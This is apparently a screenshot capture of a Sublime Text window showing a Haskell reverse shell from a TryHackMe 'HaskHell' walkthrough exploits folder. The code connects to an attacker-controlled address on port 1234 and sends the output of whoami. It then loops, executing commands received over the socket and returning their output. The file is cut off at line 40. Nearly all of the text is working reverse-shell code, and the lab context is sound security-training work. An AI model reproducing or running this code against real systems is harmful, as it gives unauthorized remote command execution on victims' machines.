 1 2 3 4
~/Desktop/THM/HaskHell_walkthrough/exploits/Haskell-Reverse-Shell/reverse-shell.hs - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
reverse-shell.hs
1 import Network.Socket hiding (send, sendTo, recv, recvFrom)
2 import Network.Socket.ByteString (send, recv)
3 import qualified Data.ByteString.Char8 as B8
4 import System.Process
5 import System.IO
6 import Control.Exception
7
8 main = do
9 client "192.168.126.128" 1234
10
11 client :: String -> Int -> IO ()
12 client host port = withSocketsDo $ do
13 addrInfo <- getAddrInfo Nothing (Just host) (Just $ show port)
14 let serverAddr = head addrInfo
15 sock <- socket (addrFamily serverAddr) Stream defaultProtocol
16 connect sock (addrAddress serverAddr)
17 (_, Just hout, _, _) <- createProcess (proc "whoami" []) {std_out = CreatePipe}
18 resultOut <- hGetContents hout
19 let resultMsg = B8.pack resultOut
20 send sock resultMsg
21 msgSender sock
22 close sock
23
24 msgSender :: Socket -> IO ()
25 msgSender sock = do
26 let msg = B8.pack ""
27 send sock msg
28 rMsg <- recv sock 1024
29 let split_cmd = words (filter (/= '\n') (B8.unpack rMsg))
30 result <- try' $ createProcess (proc (head split_cmd) (tail split_cmd)) {std_out = CreatePipe, std_err = CreatePipe}
31 case result of
32 Left ex -> sendError sock ex
33 Right (_, Just hout, Just herr, _) -> sendResult sock (Nothing, Just hout, Just herr, Nothing)
34 msgSender sock
35
36
37 try' :: IO a -> IO (Either IOException a)
38 try' = try
39
40 sendError sock err = do
7 characters selected master Spaces: 2 Haskell